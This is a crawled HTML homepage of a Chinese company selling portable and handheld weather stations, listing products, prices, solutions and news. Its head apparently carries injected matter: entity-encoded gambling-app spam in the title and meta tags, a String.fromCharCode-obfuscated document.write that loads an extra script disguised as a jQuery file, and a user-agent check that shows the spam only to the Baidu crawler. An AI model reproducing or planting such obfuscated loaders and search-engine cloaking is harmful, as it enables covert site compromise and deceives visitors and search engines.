

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.tienun.com/importance-of-exercises-in-weight-loss-and-stress-management
body_size: 12173
content:
<!DOCTYPE html>
<html>
<head><title>&#x56FD;&#x9645;&#x7C73;&#x5170;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;_(&#x5B98;&#x65B9;)&#x6700;&#x65B0;&#x4E0B;&#x8F7D;IOS/&#x5B89;&#x5353;&#x7248;/&#x624B;&#x673A;&#x7248;APP</title>
<meta name="keywords" content="&#22269;&#38469;&#31859;&#20848;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#32593;&#31449;"/>
<meta name="description" content="&#22269;&#38469;&#31859;&#20848;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#65292;&#23448;&#26041;&#25480;&#26435;&#26368;&#26032;&#73;&#79;&#83;&#12289;&#23433;&#21331;&#29256;&#26412;&#65292;&#25903;&#25345;&#25163;&#26426;&#31471;&#19979;&#36733;&#65292;&#23454;&#26102;&#26356;&#26032;&#29699;&#38431;&#21160;&#24577;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="便携式自动气象站_手持气象站_手持气象仪-山东风途物联网"}</script>
<meta charset="UTF-8" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="便携式气象站,便携式自动气象站,手持气象站,手持气象仪,手持式气象站,气象仪" />
<meta name="description" content="山东风途物联网致力于便携式气象站的研发生产，便携式自动气象站安装简单、手持式气象仪携带方便，手持式气象站轻便，手持气象仪便携，满足移动应急监测要求，深受消费者喜爱，欢迎来电咨询。" />
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/common/layout.css"/>
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/content.css"/>
<script src="/template/default/skin/js/jquery.js"></script>
<script src="/template/default/skin/js/swiper.min.js"></script>

<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.tienun.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.tienun.com">
<script type="text/javascript">uaredirect("//m.tienun.com");</script>
</head>
<body>
<div id="container">
<header id="gHeader">
<div class="heaCon container clearfix">
<div class="logo fl"><a href="//www.tienun.com"><img src="/template/default/skin/images/common/logo.png" alt="便携式自动气象站" /></a></div>
<div class="ipone fr pc"><strong>15689257565</strong></div>
<div class="menu sp"></div>
<nav id="gNavi" class="fr">
<ul class="clearfix">
<li class="on"><a href="/" title="网站首页">网站首页</a></li>
<li><a href="/cp/" title="产品中心">产品中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/bxsqx/" title="便携式气象站">便携式气象站</a></dd>
<dd><a href="/bxszd/" title="便携式自动气象站">便携式自动气象站</a></dd>
<dd><a href="/bxscz/" title="便携式车载气象站">便携式车载气象站</a></dd>
<dd><a href="/jyqxz/" title="野外气象监测系统">野外气象监测系统</a></dd>
<dd><a href="/scqxz/" title="手持气象站">手持气象站</a></dd>
<dd><a href="/gdnxz/" title="袖珍手持气象仪">袖珍手持气象仪</a></dd>
<dd><a href="/btqgs/" title="棒式全固态手持气象仪">棒式全固态手持气象仪</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/jjfa/" title="解决方案">解决方案</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/alzs/" title="客户案例">客户案例</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/spzx/" title="视频中心">视频中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/xw/" title="新闻中心">新闻中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/gs/" title="公司新闻">公司新闻</a></dd>
<dd><a href="/hy/" title="行业动态">行业动态</a></dd>
<dd><a href="/jishu/" title="技术文章">技术文章</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/gy/" title="关于我们">关于我们</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/cpzz/" title="产品资质">产品资质</a></dd>
<dd><a href="/ryzz/" title="企业荣誉">企业荣誉</a></dd>
<dd><a href="/jrft/" title="公司风采">公司风采</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/lxwm/" title="联系我们">联系我们</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
</ul>
<div class="form1 sp"> 
</div>
</nav>
</div>
</header>
<section id="main">
<div class="bannerswiper">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="//www.tienun.com/bxsqx/" title="便携式自动气象站"><img src="/static/upload/image/20220315/1647330437103837.jpg" alt="便携式自动气象站" /></a></div>
<div class="swiper-slide"><a href="//www.tienun.com/scqxz/" title="手持气象站"><img src="/static/upload/image/20220316/1647394716859282.jpg" alt="手持气象站" /></a></div>
</div>
<div class="swiper-pagination"></div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
<script>
var swiper = new Swiper(".bannerswiper .swiper-container", {
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".bannerswiper .swiper-button-next",
prevEl: ".bannerswiper .swiper-button-prev",
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return (
'<span class="' + className + '">' + (index + 1) + "</span>"
);
},
},
});
</script>
<div class="search">
<div class="container">
<div class="form">
<form action="/search/">
<input type="hidden" name="kwtype" value="0" />
<input class="stxt fl" type="text" name="keyword" value="" placeholder="请输入关键字"/>
<input class="sbtn fl ico" type="submit" value="" name="" />
</form>
</div>
<div class="tit">热销产品：
<a href="//www.tienun.com/scqxz/" title="手持气象仪">手持气象仪</a>
</div>
</div>
</div>
<div class="sec1 sec">
<div class="container">
<div class="title">
<h2>产品中心</h2>
<span></span>
<p>自主研发、设计、智造全流程掌控，技术标准与质量双重保障</p>
</div>
<div class="seCon">
<ul class="ul clearfix">
<li><a href="/bxsqx/" title="便携式气象站"><span></span><p>便携式气象站</p></a></li>
<li><a href="/bxszd/" title="便携式自动气象站"><span></span><p>便携式自动气象站</p></a></li>
<li><a href="/bxscz/" title="便携式车载气象站"><span></span><p>便携式车载气象站</p></a></li>
<li><a href="/jyqxz/" title="野外气象监测系统"><span></span><p>野外气象监测系统</p></a></li>
<li><a href="/scqxz/" title="手持气象站"><span></span><p>手持气象站</p></a></li>
<li><a href="/gdnxz/" title="袖珍手持气象仪"><span></span><p>袖珍手持气象仪</p></a></li>
<li><a href="/btqgs/" title="棒式全固态手持气象仪"><span></span><p>棒式全固态手持气象仪</p></a></li>
</ul>
<ul class="ul1 clearfix">
<li><a href="/scqxz/302.html" class="clearfix" title="超声波手持气象站">
<div class="text fl">
<h3>超声波手持气象站</h3>
<p>型号：FT-SQ5A</p>
<p>价格：9800元</p>
<p>超声波手持气象站又称超声波手持气象站、超声波手持气象测定仪，超声波手持式气象站自带显示屏，可实时显示检测数据，可实时监测空气温度、湿度、大气压力、风速、风向、海拔等。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20220315/1647322603362875.png" alt="超声波手持气象站" /></div>
</a></li>
<li><a href="/btqgs/304.html" class="clearfix" title="棒式全固态手持气象仪">
<div class="text fl">
<h3>棒式全固态手持气象仪</h3>
<p>型号：FT-SQ7B</p>
<p>价格：50000元</p>
<p>手持气象仪内置大容量FLASH存储芯片可存储至少一年的气象数据；手持气象仪通用USB通讯接口，接入U盘导出数据，方便用户对气象数据的进一步处理分析。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20221216/1671156096510593.jpg" alt="棒式全固态手持气象仪" /></div>
</a></li>
</ul>
<ul class="ul2 clearfix">
<li><a href="/bxsqx/279.html" class="clearfix" title="二要素便携式气象站">
<div class="text fl">
<h3>二要素便携式气象站</h3>
<p>型号：FT-BQX2</p>
<p>价格：6800元</p>
<p>二要素便携式气象站又称二要素风速风向仪，二要素移动气象站，二要素便携式气象站采用风速、风向一体式传感器，是一款便于携带，使用方便，测量精度高，集成多项气象要素的可移动观测系统。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20241028/1730080608537421.jpg" alt="二要素便携式气象站" /></div>
</a></li>
<li><a href="/jyqxz/298.html" class="clearfix" title="野外气象监测系统">
<div class="text fl">
<h3>野外气象监测系统</h3>
<p>型号：FT-JQX10</p>
<p>价格：128000元</p>
<p>野外气象监测系统又称野外自动气象站、野外气象环境监测系统，野外气象监测系统是一款用于野外环境可以随意移动的气象环境监测系统，能够自动对所处环境的风速、风向、温度、湿度、气压、光照等气象要素进行监测。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20220315/1647322258914141.png" alt="野外气象监测系统" /></div>
</a></li>
<li><a href="/bxszd/288.html" class="clearfix" title="五要素便携式自动气象站屏幕款">
<div class="text fl">
<h3>五要素便携式自动气象站屏幕款</h3>
<p>型号：FT-PQX5</p>
<p>价格：11800元</p>
<p>五要素便携式自动气象站屏幕款又称五要素便携式气象仪屏幕款，五要素便携式自动气象站屏幕款是一款带触摸屏的一体式气象站，可监测风速、风向、空气温度、湿度、大气压力5个气象要素。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20241028/1730098067613139.jpg" alt="五要素便携式自动气象站屏幕款" /></div>
</a></li>
</ul>
</div>
<div class="more"><a href="/cp">查看更多</a></div>
</div>
</div>
<div class="sec2 sec">
<div class="title">
<h2>解决方案</h2>
<span></span>
<p>多维度参与上下游产业，积淀全面、专业的品牌实力，成就值得用户放心托付的系统解决方案服务商</p>
</div>
<div class="seCon">
<div class="solution-swiper">
<div class="swiper-wrapper">
<div class="item swiper-slide"><a href="/jjfa/653.html" class="box" title="野外气象监测系统解决方案"><img src="/template/default/skin/images/index/jjBG0.jpg" alt="野外气象监测系统解决方案"/>
<h5 class="sigle">野外气象监测系统解决方案</h5>
<div class="cont">
<h5>野外气象监测系统解决方案</h5>
<div class="des">野外气象监测系统解决方案野外气象监测系统是一种用于监测和记录大气、土壤和水环境等自然环境参数的设备。它可以实现野外环境气象数据的在线、自动化和高精度测量，为环境保护、能源和农业等领域的决策和研究提供有力支持。</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/650.html" class="box" title="手持式气象站解决方案"><img src="/template/default/skin/images/index/jjBG1.jpg" alt="手持式气象站解决方案"/>
<h5 class="sigle">手持式气象站解决方案</h5>
<div class="cont">
<h5>手持式气象站解决方案</h5>
<div class="des">手持式气象站解决方案手持式气象站是一种便携式的气象监测设备，具有多种用途、功能和参数，以下是它的解决方案——</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/335.html" class="box" title="手持气象仪解决方案"><img src="/template/default/skin/images/index/jjBG2.jpg" alt="手持气象仪解决方案"/>
<h5 class="sigle">手持气象仪解决方案</h5>
<div class="cont">
<h5>手持气象仪解决方案</h5>
<div class="des">FT-SQ5A是风途推出的手持气象仪，也叫作超声波手持式气象仪，通过利用超声波在空气中传播时间差来测量风速、风向，还可以实时监控空气温度、湿度、大气压力、风速、风向、海拔（选配）等参数信息……</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/334.html" class="box" title="手持气象站解决方案"><img src="/template/default/skin/images/index/jjBG3.jpg" alt="手持气象站解决方案"/>
<h5 class="sigle">手持气象站解决方案</h5>
<div class="cont">
<h5>手持气象站解决方案</h5>
<div class="des">手持气象站，又被称作手持气象仪，这是一款可手持的小型气象站，由于体积小，重量轻，因此携带方便，而且能实时采集多种气象要素……</div>
<i class="icon icon-more"></i></div>
</a></div>
</div>
</div>
<div class="swiper-button-next button-next"></div>
<div class="swiper-button-prev button-prev"></div>
</div>
<div class="more"><a href="/jjfa">查看更多</a></div>
</div>
<script>
if ($(window) > 768) {
var solutionSwiper = new Swiper(".solution-swiper", {
slidesPerView: 5,
autoplay: true,
loop: true,
navigation: {
nextEl: ".button-next",
prevEl: ".button-prev",
},
});
$(".solution-swiper").hover(
function () {
solutionSwiper.autoplay.stop();
},
function () {
solutionSwiper.autoplay.start();
}
);
}
</script>
<div class="sec4 sec">
<div class="container clearfix">
<div class="text title fl">
<h2> 山东风途物联网-便携式气象站先行者，<br />
始终追求精度与轻便的高度平衡</h2>
<span></span>
<p>山东风途物联网科技有限公司成立于2017年，注册资金1000万元，公司总部位于山东省潍坊市高新区光电路155号光电产业加速器（一期），公司致力于气象环境监测设备的研发、生产、销售、服务。
具有完整的生产链、实力雄厚的技术团队和全面的营销团队，自主研发生产的气象环境监测设备已广泛应用到气象监测、城市环境监测、风力发电、航海船舶、航空机场、桥梁隧道等领域，客户遍布全国各地，并取得了良好的社会效益和经济效益。山东风途物联网科技有限公司作为一家高新技术企业，始终坚持以市场为导向，以质量为根本的原则，秉承匠心精神，严谨、用心、坚持的态度，经过多年的技术沉淀积累与不断创新，客户涵盖全国的气象、矿业、农业、林业、水利水电、环保、科研等领域，并获得广大用户一致好评。定位：智慧气象环境监测设备供应商。愿景：以气象环境监测设备为载体打造创业孵化平台助力员工实现梦想。使命：始终坚持做高精度、客户喜爱的科技产品。价值观：开拓创新、持续增长、价值共生、数字协同。主营业务：气象站、便携式气象站、便携式自动气象站、手持气象站、手持气象仪、气象仪、手持式气象站、野外气象监测系统</p>
<a href="/gy">查看更多</a></div>
<div class="fr">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs01.jpg" alt="办公场景" /><div class="bg"></div><h3>办公场景</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs02.jpg" alt="办公场景" /><div class="bg"></div><h3>办公场景</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs03.jpg" alt="员工培训" /><div class="bg"></div><h3>员工培训</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs04.jpg" alt="圣诞福利" /><div class="bg"></div><h3>圣诞福利</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs05.jpg" alt="年会合影" /><div class="bg"></div><h3>年会合影</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs06.jpg" alt="中秋福利" /><div class="bg"></div><h3>中秋福利</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs07.jpg" alt="员工风采" /><div class="bg"></div><h3>员工风采</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs08.jpg" alt="销冠颁奖" /><div class="bg"></div><h3>销冠颁奖</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs09.jpg" alt="18年团建" /><div class="bg"></div><h3>18年团建</h3></div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
</div>
<script>
var swiper = new Swiper(".sec4 .swiper-container", {
slidesPerView: 2,
autoplay: true,
spaceBetween: 40,
navigation: {
nextEl: ".sec4 .swiper-button-next",
prevEl: ".sec4 .swiper-button-prev",
},
loop: true,
});
</script>
<div class="sec3 sec">
<div class="title">
<h2>客户案例</h2>
<span></span>
<p>以专业的技术与贴心的服务为客户提供定制化、个性化、智能化的解决方案</p>
</div>
<div class="container">
<ul class="clearfix">
<li><span><img src="/template/default/skin/images/index/icon3.png" alt="拥有多项专利证书" /></span><p>拥有多项专利证书</p></li>
<li><span><img src="/template/default/skin/images/index/icon4.png" alt="高新技术企业认证" /></span><p>高新技术企业认证</p></li>
<li><span><img src="/template/default/skin/images/index/icon5.png" alt="ISO9001认证" /></span><p>ISO9001认证</p></li>
<li><span><img src="/template/default/skin/images/index/icon6.png" alt="与多家企业达成合作" /></span><p>与多家企业达成合作</p></li>
</ul>
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="/alzs/105.html" title="管式土壤墒情监测站安装">
<div class="text"><span class="time">2024-01-17</span>
<h3>管式土壤墒情监测站安装</h3>
<p>土壤墒情监测仪，是一款以介电常数原理为基础的传感器。能够针对不同土层的土壤水分含量进行动态观测，而且是进行快速、准确、全面地观测，让人们实现对土壤的高度感知。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20240117/1705476065230159.jpg" alt="管式土壤墒情监测站安装" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/344.html" title="疏勒县自然环境监测站">
<div class="text"><span class="time">2024-01-17</span>
<h3>疏勒县自然环境监测站</h3>
<p>疏勒县自然环境监测站项目</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20220426/1650943079186065.jpg" alt="疏勒县自然环境监测站" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/104.html" title="高智能全彩屏负氧离子监测系统项目落地">
<div class="text"><span class="time">2024-01-17</span>
<h3>高智能全彩屏负氧离子监测系统项目落地</h3>
<p>高智能全彩屏负氧离子监测系统是当前技术升级的体现，其整机采用先进的模组化设计，确保了高度的集成度和稳定性。该系统的标准化电器设计使其易于维护和升级，同时也增强了其可靠性和耐用性。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20240117/1705475662641391.jpg" alt="高智能全彩屏负氧离子监测系统项目落地" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/107.html" title="云南善能商贸采购一台六要素便携式气象站">
<div class="text"><span class="time">2021-06-04</span>
<h3>云南善能商贸采购一台六要素便携式气象站</h3>
<p>2022年4月7日，云南善能商贸有限公司采购我司一台六要素便携式气象站FT-BQX6，该产品可实时测量风速、风向、温度、湿度、气压、光学雨量等6个气象要素。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20220418/1650261338822213.jpg" alt="云南善能商贸采购一台六要素便携式气象站" /></div>
</a></div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<script>
var swiper = new Swiper(".sec3 .swiper-container", {
slidesPerView: 3,
spaceBetween: 40,
navigation: {
nextEl: ".sec3 .swiper-button-next",
prevEl: ".sec3 .swiper-button-prev",
},
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
</script> 
</div>
<div class="more"><a href="/alzs">查看更多</a></div>
</div>
<div class="sec5 sec">
<div class="title">
<h2>视频中心</h2>
<span></span>
<p>发明改变世界, 创新引领未来</p>
</div>
<div class="container">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="/spzx/847.html" title="便携式全自动气象站视频"><img src="/static/upload/image/20240531/1717144818854825.jpg" alt="便携式全自动气象站视频" /></a></div>
<div class="swiper-slide"><a href="/spzx/731.html" title="手持式气象站视频展示"><img src="/static/upload/image/20231013/1697187989143273.jpg" alt="手持式气象站视频展示" /></a></div>
<div class="swiper-slide"><a href="/spzx/723.html" title="碳纤维野外气象监测系统视频展示"><img src="/static/upload/image/20230913/1694597787115644.jpg" alt="碳纤维野外气象监测系统视频展示" /></a></div>
<div class="swiper-slide"><a href="/spzx/658.html" title="手持式气象站视频"><img src="/static/upload/image/20230608/1686216370766319.jpg" alt="手持式气象站视频" /></a></div>
<div class="swiper-slide"><a href="/spzx/651.html" title="风途便携式气象站视频讲解"><img src="/static/upload/image/20230530/1685439062859334.jpg" alt="风途便携式气象站视频讲解" /></a></div>
<div class="swiper-slide"><a href="/spzx/514.html" title="便携式气象站视频介绍"><img src="/static/upload/image/20221121/1669022427117219.jpg" alt="便携式气象站视频介绍" /></a></div>
</div>
<div class="swiper-pagination"></div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<script>
var swiper = new Swiper(".sec5 .swiper-container", {
slidesPerView: 3,
spaceBetween: 30,
centeredSlides: true,
loop: true,
pagination: {
el: ".sec5 .swiper-pagination",
clickable: true,
},
navigation: {
nextEl: ".sec5 .swiper-button-next",
prevEl: ".sec5 .swiper-button-prev",
},
});
</script> 
</div>
<div class="more"><a href="/spzx">查看更多</a></div>
</div>
<div class="sec6 sec">
<div class="title">
<h2>新闻资讯</h2>
<span></span>
<p>第一时间关注我们的最新资讯，了解我们的最新动态！</p>
</div>
<div class="container">
<ul class="list">
<li class="on"><a href="/gs" title="公司新闻">公司新闻</a></li>
<li><a href="/hy" title="行业动态">行业动态</a></li>
<li><a href="/jishu" title="技术文章">技术文章</a></li>
</ul>
<div class="tab">
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/gs/851.html" title="便携式风速仪厂家推荐">
<div class="pho"><img src="/static/upload/image/20240612/1718184252144395.jpg" alt="便携式风速仪厂家推荐" /></div>
<div class="text">
<h3>便携式风速仪厂家推荐</h3>
<p>便携式风速仪采取手持式设计，内置先进的超声波传感器，提供高精准度的风速测量。</p>
<span>了解更多</span></div>
</a></li>
<li><a href="/gs/691.html" title="国产便携式自动气象站公司推荐">
<div class="pho"><img src="/static/upload/image/20230726/1690351239128910.jpg" alt="国产便携式自动气象站公司推荐" /></div>
<div class="text">
<h3>国产便携式自动气象站公司推荐</h3>
<p>国产便携式自动气象站公司推荐，风途科技是一家专业研发、生产及销售气象仪器的高科技企业。主要产品有便携式气象站、手持气象站等，并提供各种配套服务。本公司的产品广泛应用于农业气象观测、交通行业和林业监测以及环境监测中，可为用户提供实时数据采集与处理服务，具有可靠稳定的性能，在国内拥有众多客户。</p>
<span>了解更多</span></div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt> <a href="/gs/594.html" title="小型便携式自动气象站系统价格是多少？"><strong>10</strong><span>2023-03</span></a></dt>
<dd> <a href="/gs/594.html" title="小型便携式自动气象站系统价格是多少？">
<h3>小型便携式自动气象站系统价格是多少？</h3>
<p>小型便携式自动气象站系统价格是多少？小型便携式自动气象站系统主要用于农业生产、气象监测以及气象预报等方面。在我国，小型便携式自动气象站系统主要用于防灾减灾、体育气象监测这样的临时性场景。该产品采用模块化设计，可根据不同的需要进行扩展。目前国内市场上有很多厂家在销售这类产品，根据自己的实际情况进行选择。那么小型便携式自动站系统价格是多少呢？下面我们来了解一下吧！</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/586.html" title="便携式小型自动气象站厂家推荐"><strong>28</strong><span>2023-02</span></a></dt>
<dd> <a href="/gs/586.html" title="便携式小型自动气象站厂家推荐">
<h3>便携式小型自动气象站厂家推荐</h3>
<p>便携式小型自动气象站厂家推荐，风途科技是一家专业从事研发销售为一体的综合性企业，公司成立至今一直秉承着”诚信经营，质量第一“的理念。产品畅销全国各地并远销东南亚，中东以及欧美等地区。公司拥有先进完善的生产工艺及检测设备。欢迎广大新老客户来电咨询！</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/562.html" title="户外便携式气象站厂家推荐"><strong>18</strong><span>2023-01</span></a></dt>
<dd> <a href="/gs/562.html" title="户外便携式气象站厂家推荐">
<h3>户外便携式气象站厂家推荐</h3>
<p>户外便携式气象站厂家推荐，风途科技是一家专业从事气象观测产品研发生产销售服务的高新技术企业。公司成立以来一直秉承着“诚信务实创新高效”的经营理念，凭借良好的产品质量赢得了市场的广泛认可。目前已成为便携式气象站的供应商之一，并拥有一支经验丰富且富有活力的研发团队。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/561.html" title="口碑好的便携式气象站厂家推荐"><strong>17</strong><span>2023-01</span></a></dt>
<dd> <a href="/gs/561.html" title="口碑好的便携式气象站厂家推荐">
<h3>口碑好的便携式气象站厂家推荐</h3>
<p>口碑好的便携式气象站厂家推荐，风途科技是一家专业从事气象站产品的公司，集研发生产销售于一体。目前市场上风途牌气象站设备种类齐全质量可靠价格优惠。本公司一直秉承着“以客户为中心、质量第一、信誉第一”的原则来经营和服务客户！欢迎广大新老客户来电咨询！</p>
</a></dd>
</dl>
</div>
</div>
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/hy/910.html" title="手持自动气象站的优势很多"><div class="pho"><img src="/static/upload/image/20241204/1733301735867813.jpg" alt="手持自动气象站的优势很多" /></div>
<div class="text">
<h3>手持自动气象站的优势很多</h3>
<p>手持自动气象站的优势很多。</p>
<span>了解更多</span> </div>
</a></li>
<li><a href="/hy/909.html" title="借助便携式气象仪，发展体育行业"><div class="pho"><img src="/static/upload/image/20241202/1733127859149797.jpg" alt="借助便携式气象仪，发展体育行业" /></div>
<div class="text">
<h3>借助便携式气象仪，发展体育行业</h3>
<p>在赛事筹备阶段，便携式气象仪为组织者提供多方面支持。</p>
<span>了解更多</span> </div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt><a href="/hy/908.html" title="便携式移动气象站的应用场景"><strong>28</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/908.html" title="便携式移动气象站的应用场景">
<h3>便携式移动气象站的应用场景</h3>
<p>技术的进步为便携式移动气象站提供了有力支撑。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/907.html" title="手持气象站与传统气象站的区别"><strong>26</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/907.html" title="手持气象站与传统气象站的区别">
<h3>手持气象站与传统气象站的区别</h3>
<p>手持气象站与传统气象站存在明显区别。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/906.html" title="风途旗下手持气象站介绍"><strong>22</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/906.html" title="风途旗下手持气象站介绍">
<h3>风途旗下手持气象站介绍</h3>
<p>风途旗下手持气象站功能多样且便携。像 FT-SQ5 能测风向、风速、温湿度、大气压等要素，数据存储与传输便捷，屏幕可实时显示数据，采用精密传感与低功耗设计，小巧易携带。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/905.html" title="适合短期气象观测的手持自动气象站"><strong>20</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/905.html" title="适合短期气象观测的手持自动气象站">
<h3>适合短期气象观测的手持自动气象站</h3>
<p>自动气象站的种类繁多，在气象观测领域有着重要地位。</p>
</a></dd>
</dl>
</div>
</div>
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/jishu/365.html" title="小型便携式自动气象站的优点">
<div class="pho"><img src="/static/upload/image/20220527/1653635685144898.jpg" alt="小型便携式自动气象站的优点" /></div>
<div class="text">
<h3>小型便携式自动气象站的优点</h3>
<p>小型便携式自动气象站，是目前在野外观测中普遍采用的一种仪器。它具有轻便灵活、性能可靠等优点，可用于对气象进行连续监测，并能与计算机联网实现遥传功能，为气象现代化建设提供重要的技术支持。</p>
<span>了解更多</span> </div>
</a></li>
<li><a href="/jishu/364.html" title="便携式气象站你了解多少？">
